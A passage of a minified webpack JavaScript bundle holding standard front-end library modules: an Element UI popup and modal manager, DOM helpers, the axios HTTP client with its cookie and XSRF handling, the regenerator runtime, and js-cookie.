a=e.length-1;a>=0;a--)if(e[a].id===t){e.splice(a,1);break}}0===e.length&&(this.modalFade&&(0,i.addClass)(n,"v-modal-leave"),setTimeout((function(){0===e.length&&(n.parentNode&&n.parentNode.removeChild(n),n.style.display="none",d.modalDom=void 0),(0,i.removeClass)(n,"v-modal-leave")}),200))}};Object.defineProperty(d,"zIndex",{configurable:!0,get:function(){return c||(u=u||(o["default"].prototype.$ELEMENT||{}).zIndex||2e3,c=!0),u},set:function(t){u=t}});var p=function(){if(!o["default"].prototype.$isServer&&d.modalStack.length>0){var t=d.modalStack[d.modalStack.length-1];if(!t)return;var e=d.getInstance(t.id);return e}};o["default"].prototype.$isServer||window.addEventListener("keydown",(function(t){if(27===t.keyCode){var e=p();e&&e.closeOnPressEscape&&(e.handleClose?e.handleClose():e.handleAction?e.handleAction("cancel"):e.close())}})),e["default"]=d},5128:function(t,e,n){"use strict";e.__esModule=!0,e.PopupManager=void 0;var r=n("8bbf"),o=d(r),i=n("7f4d"),a=d(i),s=n("4b26"),c=d(s),u=n("e62d"),l=d(u),f=n("5924");function d(t){return t&&t.__esModule?t:{default:t}}var p=1,h=void 0;e["default"]={props:{visible:{type:Boolean,default:!1},openDelay:{},closeDelay:{},zIndex:{},modal:{type:Boolean,default:!1},modalFade:{type:Boolean,default:!0},modalClass:{},modalAppendToBody:{type:Boolean,default:!1},lockScroll:{type:Boolean,default:!0},closeOnPressEscape:{type:Boolean,default:!1},closeOnClickModal:{type:Boolean,default:!1}},beforeMount:function(){this._popupId="popup-"+p++,c["default"].register(this._popupId,this)},beforeDestroy:function(){c["default"].deregister(this._popupId),c["default"].closeModal(this._popupId),this.restoreBodyStyle()},data:function(){return{opened:!1,bodyPaddingRight:null,computedBodyPaddingRight:0,withoutHiddenClass:!0,rendered:!1}},watch:{visible:function(t){var e=this;if(t){if(this._opening)return;this.rendered?this.open():(this.rendered=!0,o["default"].nextTick((function(){e.open()})))}else this.close()}},methods:{open:function(t){var e=this;this.rendered||(this.rendered=!0);var n=(0,a["default"])({},this.$props||this,t);this._closeTimer&&(clearTimeout(this._closeTimer),this._closeTimer=null),clearTimeout(this._openTimer);var r=Number(n.openDelay);r>0?this._openTimer=setTimeout((function(){e._openTimer=null,e.doOpen(n)}),r):this.doOpen(n)},doOpen:function(t){if(!this.$isServer&&(!this.willOpen||this.willOpen())&&!this.opened){this._opening=!0;var e=this.$el,n=t.modal,r=t.zIndex;if(r&&(c["default"].zIndex=r),n&&(this._closing&&(c["default"].closeModal(this._popupId),this._closing=!1),c["default"].openModal(this._popupId,c["default"].nextZIndex(),this.modalAppendToBody?void 0:e,t.modalClass,t.modalFade),t.lockScroll)){this.withoutHiddenClass=!(0,f.hasClass)(document.body,"el-popup-parent--hidden"),this.withoutHiddenClass&&(this.bodyPaddingRight=document.body.style.paddingRight,this.computedBodyPaddingRight=parseInt((0,f.getStyle)(document.body,"paddingRight"),10)),h=(0,l["default"])();var o=document.documentElement.clientHeight<document.body.scrollHeight,i=(0,f.getStyle)(document.body,"overflowY");h>0&&(o||"scroll"===i)&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.computedBodyPaddingRight+h+"px"),(0,f.addClass)(document.body,"el-popup-parent--hidden")}"static"===getComputedStyle(e).position&&(e.style.position="absolute"),e.style.zIndex=c["default"].nextZIndex(),this.opened=!0,this.onOpen&&this.onOpen(),this.doAfterOpen()}},doAfterOpen:function(){this._opening=!1},close:function(){var t=this;if(!this.willClose||this.willClose()){null!==this._openTimer&&(clearTimeout(this._openTimer),this._openTimer=null),clearTimeout(this._closeTimer);var e=Number(this.closeDelay);e>0?this._closeTimer=setTimeout((function(){t._closeTimer=null,t.doClose()}),e):this.doClose()}},doClose:function(){this._closing=!0,this.onClose&&this.onClose(),this.lockScroll&&setTimeout(this.restoreBodyStyle,200),this.opened=!1,this.doAfterClose()},doAfterClose:function(){c["default"].closeModal(this._popupId),this._closing=!1},restoreBodyStyle:function(){this.modal&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.bodyPaddingRight,(0,f.removeClass)(document.body,"el-popup-parent--hidden")),this.withoutHiddenClass=!0}}},e.PopupManager=c["default"]},5270:function(t,e,n){"use strict";var r=n("c532"),o=n("c401"),i=n("2e67"),a=n("2444"),s=n("d925"),c=n("e683");function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){u(t),t.baseURL&&!s(t.url)&&(t.url=c(t.baseURL,t.url)),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]}));var e=t.adapter||a.adapter;return e(t).then((function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},5924:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isInContainer=e.getScrollContainer=e.isScroll=e.getStyle=e.once=e.off=e.on=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.hasClass=m,e.addClass=v,e.removeClass=b,e.setStyle=w;var i=n("8bbf"),a=s(i);function s(t){return t&&t.__esModule?t:{default:t}}var c=a["default"].prototype.$isServer,u=/([\:\-\_]+(.))/g,l=/^moz([A-Z])/,f=c?0:Number(document.documentMode),d=function(t){return(t||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},p=function(t){return t.replace(u,(function(t,e,n,r){return r?n.toUpperCase():n})).replace(l,"Moz$1")},h=e.on=function(){return!c&&document.addEventListener?function(t,e,n){t&&e&&n&&t.addEventListener(e,n,!1)}:function(t,e,n){t&&e&&n&&t.attachEvent("on"+e,n)}}(),y=e.off=function(){return!c&&document.removeEventListener?function(t,e,n){t&&e&&t.removeEventListener(e,n,!1)}:function(t,e,n){t&&e&&t.detachEvent("on"+e,n)}}();e.once=function(t,e,n){var r=function r(){n&&n.apply(this,arguments),y(t,e,r)};h(t,e,r)};function m(t,e){if(!t||!e)return!1;if(-1!==e.indexOf(" "))throw new Error("className should not contain space.");return t.classList?t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")>-1}function v(t,e){if(t){for(var n=t.className,r=(e||"").split(" "),o=0,i=r.length;o<i;o++){var a=r[o];a&&(t.classList?t.classList.add(a):m(t,a)||(n+=" "+a))}t.classList||t.setAttribute("class",n)}}function b(t,e){if(t&&e){for(var n=e.split(" "),r=" "+t.className+" ",o=0,i=n.length;o<i;o++){var a=n[o];a&&(t.classList?t.classList.remove(a):m(t,a)&&(r=r.replace(" "+a+" "," ")))}t.classList||t.setAttribute("class",d(r))}}var g=e.getStyle=f<9?function(t,e){if(!c){if(!t||!e)return null;e=p(e),"float"===e&&(e="styleFloat");try{switch(e){case"opacity":try{return t.filters.item("alpha").opacity/100}catch(n){return 1}default:return t.style[e]||t.currentStyle?t.currentStyle[e]:null}}catch(n){return t.style[e]}}}:function(t,e){if(!c){if(!t||!e)return null;e=p(e),"float"===e&&(e="cssFloat");try{var n=document.defaultView.getComputedStyle(t,"");return t.style[e]||n?n[e]:null}catch(r){return t.style[e]}}};function w(t,e,n){if(t&&e)if("object"===("undefined"===typeof e?"undefined":o(e)))for(var r in e)e.hasOwnProperty(r)&&w(t,r,e[r]);else e=p(e),"opacity"===e&&f<9?t.style.filter=isNaN(n)?"":"alpha(opacity="+100*n+")":t.style[e]=n}var _=e.isScroll=function(t,e){if(!c){var n=null!==e&&void 0!==e,r=g(t,n?e?"overflow-y":"overflow-x":"overflow");return r.match(/(scroll|auto)/)}};e.getScrollContainer=function(t,e){if(!c){var n=t;while(n){if([window,document,document.documentElement].includes(n))return window;if(_(n,e))return n;n=n.parentNode}return n}},e.isInContainer=function(t,e){if(c||!t||!e)return!1;var n=t.getBoundingClientRect(),r=void 0;return r=[window,document,document.documentElement,null,void 0].includes(e)?{top:0,right:window.innerWidth,bottom:window.innerHeight,left:0}:e.getBoundingClientRect(),n.top<r.bottom&&n.bottom>r.top&&n.right>r.left&&n.left<r.right}},"5b61":function(t,e,n){"use strict";n("b3cb")},"62e4":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"64b9":function(t,e,n){"use strict";n("44e8")},"6d76":function(t,e,n){},"7a77":function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},"7aac":function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){return{write:function(t,e,n,o,i,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},"7f4d":function(t,e,n){"use strict";e.__esModule=!0,e["default"]=function(t){for(var e=1,n=arguments.length;e<n;e++){var r=arguments[e]||{};for(var o in r)if(r.hasOwnProperty(o)){var i=r[o];void 0!==i&&(t[o]=i)}}return t}},8122:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isEmpty=e.isEqual=e.arrayEquals=e.looseEqual=e.capitalize=e.kebabCase=e.autoprefixer=e.isFirefox=e.isEdge=e.isIE=e.coerceTruthyValueToArray=e.arrayFind=e.arrayFindIndex=e.escapeRegexpString=e.valueEquals=e.generateId=e.getValueByPath=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.noop=l,e.hasOwn=f,e.toObject=p,e.getPropByPath=h,e.rafThrottle=g,e.objToArray=w;var i=n("8bbf"),a=c(i),s=n("a742");function c(t){return t&&t.__esModule?t:{default:t}}var u=Object.prototype.hasOwnProperty;function l(){}function f(t,e){return u.call(t,e)}function d(t,e){for(var n in e)t[n]=e[n];return t}function p(t){for(var e={},n=0;n<t.length;n++)t[n]&&d(e,t[n]);return e}e.getValueByPath=function(t,e){e=e||"";for(var n=e.split("."),r=t,o=null,i=0,a=n.length;i<a;i++){var s=n[i];if(!r)break;if(i===a-1){o=r[s];break}r=r[s]}return o};function h(t,e,n){var r=t;e=e.replace(/\[(\w+)\]/g,".$1"),e=e.replace(/^\./,"");for(var o=e.split("."),i=0,a=o.length;i<a-1;++i){if(!r&&!n)break;var s=o[i];if(!(s in r)){if(n)throw new Error("please transfer a valid prop path to form item!");break}r=r[s]}return{o:r,k:o[i],v:r?r[o[i]]:null}}e.generateId=function(){return Math.floor(1e4*Math.random())},e.valueEquals=function(t,e){if(t===e)return!0;if(!(t instanceof Array))return!1;if(!(e instanceof Array))return!1;if(t.length!==e.length)return!1;for(var n=0;n!==t.length;++n)if(t[n]!==e[n])return!1;return!0},e.escapeRegexpString=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return String(t).replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")};var y=e.arrayFindIndex=function(t,e){for(var n=0;n!==t.length;++n)if(e(t[n]))return n;return-1},m=(e.arrayFind=function(t,e){var n=y(t,e);return-1!==n?t[n]:void 0},e.coerceTruthyValueToArray=function(t){return Array.isArray(t)?t:t?[t]:[]},e.isIE=function(){return!a["default"].prototype.$isServer&&!isNaN(Number(document.documentMode))},e.isEdge=function(){return!a["default"].prototype.$isServer&&navigator.userAgent.indexOf("Edge")>-1},e.isFirefox=function(){return!a["default"].prototype.$isServer&&!!window.navigator.userAgent.match(/firefox/i)},e.autoprefixer=function(t){if("object"!==("undefined"===typeof t?"undefined":o(t)))return t;var e=["transform","transition","animation"],n=["ms-","webkit-"];return e.forEach((function(e){var r=t[e];e&&r&&n.forEach((function(n){t[n+e]=r}))})),t},e.kebabCase=function(t){var e=/([^-])([A-Z])/g;return t.replace(e,"$1-$2").replace(e,"$1-$2").toLowerCase()},e.capitalize=function(t){return(0,s.isString)(t)?t.charAt(0).toUpperCase()+t.slice(1):t},e.looseEqual=function(t,e){var n=(0,s.isObject)(t),r=(0,s.isObject)(e);return n&&r?JSON.stringify(t)===JSON.stringify(e):!n&&!r&&String(t)===String(e)}),v=e.arrayEquals=function(t,e){if(t=t||[],e=e||[],t.length!==e.length)return!1;for(var n=0;n<t.length;n++)if(!m(t[n],e[n]))return!1;return!0},b=(e.isEqual=function(t,e){return Array.isArray(t)&&Array.isArray(e)?v(t,e):m(t,e)},e.isEmpty=function(t){if(null==t)return!0;if("boolean"===typeof t)return!1;if("number"===typeof t)return!t;if(t instanceof Error)return""===t.message;switch(Object.prototype.toString.call(t)){case"[object String]":case"[object Array]":return!t.length;case"[object File]":case"[object Map]":case"[object Set]":return!t.size;case"[object Object]":return!Object.keys(t).length}return!1});function g(t){var e=!1;return function(){for(var n=this,r=arguments.length,o=Array(r),i=0;i<r;i++)o[i]=arguments[i];e||(e=!0,window.requestAnimationFrame((function(r){t.apply(n,o),e=!1})))}}function w(t){return Array.isArray(t)?t:b(t)?[]:[t]}},"8bbf":function(e,n){e.exports=t},"8df4":function(t,e,n){"use strict";var r=n("7a77");function o(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t,e=new o((function(e){t=e}));return{token:e,cancel:t}},t.exports=o},"96cf":function(t,e,n){(function(t){function e(t){return e="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}var n=function(t){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(L){u=function(t,e,n){return t[e]=n}}function l(t,e,n,r){var o=e&&e.prototype instanceof v?e:v,i=Object.create(o.prototype),a=new D(r||[]);return i._invoke=E(t,n,a),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(L){return{type:"throw",arg:L}}}t.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",y="completed",m={};function v(){}function b(){}function g(){}var w={};w[a]=function(){return this};var _=Object.getPrototypeOf,S=_&&_(_(P([])));S&&S!==r&&o.call(S,a)&&(w=S);var x=g.prototype=v.prototype=Object.create(w);function C(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,n){function r(i,a,s,c){var u=f(t[i],t,a);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"===e(d)&&o.call(d,"__await")?n.resolve(d.__await).then((function(t){r("next",t,s,c)}),(function(t){r("throw",t,s,c)})):n.resolve(d).then((function(t){l.value=t,s(l)}),(function(t){return r("throw",t,s,c)}))}c(u.arg)}var i;function a(t,e){function o(){return new n((function(n,o){r(t,e,n,o)}))}return i=i?i.then(o,o):o()}this._invoke=a}function E(t,e,n){var r=d;return function(o,i){if(r===h)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return A()}n.method=o,n.arg=i;while(1){var a=n.delegate;if(a){var s=k(a,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===d)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var c=f(t,e,n);if("normal"===c.type){if(r=n.done?y:p,c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=y,n.method="throw",n.arg=c.arg)}}}function k(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator["return"]&&(e.method="return",e.arg=n,k(t,e),"throw"===e.method))return m;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=f(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,m;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,m):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,m)}function T(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function D(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(T,this),this.reset(!0)}function P(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){while(++r<t.length)if(o.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return i.next=i}}return{next:A}}function A(){return{value:n,done:!0}}return b.prototype=x.constructor=g,g.constructor=b,b.displayName=u(g,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,u(t,c,"GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},C(O.prototype),O.prototype[s]=function(){return this},t.AsyncIterator=O,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new O(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},C(x),u(x,c,"Generator"),x[a]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=P,D.prototype={constructor:D,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(j),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,o){return s.type="throw",s.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var c=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),j(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;j(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),m}},t}("object"===e(t)?t.exports:{});try{regeneratorRuntime=n}catch(r){Function("r","regeneratorRuntime = r")(n)}}).call(this,n("62e4")(t))},a34a:function(t,e,n){t.exports=n("96cf")},a742:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isDefined=e.isUndefined=e.isFunction=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.isString=c,e.isObject=u,e.isHtmlElement=l;var i=n("8bbf"),a=s(i);function s(t){return t&&t.__esModule?t:{default:t}}function c(t){return"[object String]"===Object.prototype.toString.call(t)}function u(t){return"[object Object]"===Object.prototype.toString.call(t)}function l(t){return t&&t.nodeType===Node.ELEMENT_NODE}var f=function(t){var e={};return t&&"[object Function]"===e.toString.call(t)};"object"===("undefined"===typeof Int8Array?"undefined":o(Int8Array))||!a["default"].prototype.$isServer&&"function"===typeof document.childNodes||(e.isFunction=f=function(t){return"function"===typeof t||!1}),e.isFunction=f;e.isUndefined=function(t){return void 0===t},e.isDefined=function(t){return void 0!==t&&null!==t}},a78e:function(t,e,n){var r,o;function i(t){return i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */(function(a){var s;if(r=a,o="function"===typeof r?r.call(e,n,e,t):r,void 0===o||(t.exports=o),s=!0,"object"===i(e)&&(t.exports=a(),s=!0),!s){var c=window.Cookies,u=window.Cookies=a();u.noConflict=function(){return window.Cookies=c,u}}})((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function o(){}function i(e,n,i){if("undefined"!==typeof document){i=t({path:"/"},o.defaults,i),"number"===typeof i.expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(u){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in i)i[c]&&(s+="; "+c,!0!==i[c]&&(s+="="+i[c].split(";")[0]));return document.cookie=e+"="+n+s}}function a(t,n){if("undefined"!==typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var s=i[a].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=e(s[0]);if(c=(r.read||r)(c,u)||e(c),n)try{c=JSON.parse(c)}catch(l){}if(o[u]=c,t===u)break}catch(l){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return a(t,!1)},o.getJSON=function(t){return a(t,!0)},o.remove=function(e,n){i(e,"",t(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n((function(){}))}))},affa:function(t,e,n){"use strict";n("6d76")},b3cb:function(t,e,n){},b50d:function(t,e,n){"use strict";var r=n("c532"),o=n("467f"),i=n("30b5"),a=n("c345"),s=n("3934"),c=n("2d83");t.exports=function(t){return new Promise((function(e,u){var l=t.data,f=t.headers;r.isFormData(l)&&delete f["Content-Type"];var d=new XMLHttpRequest;if(t.auth){var p=t.auth.username||"",h=t.auth.password||"";f.Authorization="Basic "+btoa(p+":"+h)}if(d.open(t.method.toUpperCase(),i(t.url,t.params,t.paramsSerializer),!0),d.timeout=t.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r=t.responseType&&"text"!==t.responseType?d.response:d.responseText,i={data:r,status:d.status,statusText:d.statusText,headers:n,config:t,request:d};o(e,u,i),d=null}},d.onerror=function(){u(c("Network Error",t,null,d)),d=null},d.ontimeout=function(){u(c("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var y=n("7aac"),m=(t.withCredentials||s(t.url))&&t.xsrfCookieName?y.read(t.xsrfCookieName):void 0;m&&(f[t.xsrfHeaderName]=m)}if("setRequestHeader"in d&&r.forEach(f,(function(t,e){"undefined"===typeof l&&"content-type"===e.toLowerCase()?delete f[e]:d.setRequestHeader(e,t)})),t.withCredentials&&(d.withCredentials=!0),t.responseType)try{d.responseType=t.responseType}catch(v){if("json"!==t.responseType)throw v}"function"===typeof t.onDownloadProgress&&d.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){d&&(d.abort(),u(t),d=null)})),void 0===l&&(l=null),d.send(l)}))}},bc3a:function(t,e,n){t.exports=n("cee4")},c345:function(t,e,n){"use strict";var r=n("c532"),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,a={};return t?(r.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=r.trim(t.substr(0,i)).toLowerCase(),n=r.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}})),a):a}},c401:function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e,n){return r.forEach(n,(function(n){t=n(t,e)})),t}},c532:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}var o=n("1d2b"),i=n("044b"),a=Object.prototype.toString;function s(t){return"[object Array]"===a.call(t)}function c(t){return"[object ArrayBuffer]"===a.call(t)}function u(t){return"undefined"!==typeof FormData&&t instanceof FormData}function l(t){var e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer,e}function f(t){return"string"===typeof t}function d(t){return"number"===typeof t}function p(t){return"undefined"===typeof t}function h(t){return null!==t&&"object"===r(t)}function y(t){return"[object Date]"===a.call(t)}function m(t){return"[object File]"===a.call(t)}function v(t){return"[object Blob]"===a.call(t)}function b(t){return"[object Function]"===a.call(t)}function g(t){return h(t)&&b(t.pipe)}function w(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams}function _(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}function S(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function x(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==r(t)&&(t=[t]),s(t))for(var n=0,o=t.length;n<o;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}function C(){var t={};function e(e,n){"object"===r(t[n])&&"object"===r(e)?t[n]=C(t[n],e):t[n]=e}for(var n=0,o=arguments.length;n<o;n++)x(arguments[n],e);return t}function O(t,e,n){return x(e,(function(e,r){t[r]=n&&"function"===typeof e?o(e,n):e})),t}t.exports={isArray:s,isArrayBuffer:c,isBuffer:i,isFormData:u,isArrayBufferView:l,isString:f,isNumber:d,isObject:h,isUndefined:p,isDate:y,isFile:m,isBlob:v,isFunction:b,isStream:g,isURLSearchParams:w,isStandardBrowserEnv:S,forEach:x,merge:C,extend:O,trim:_}},c8af:function(t,e,n){"use strict";var 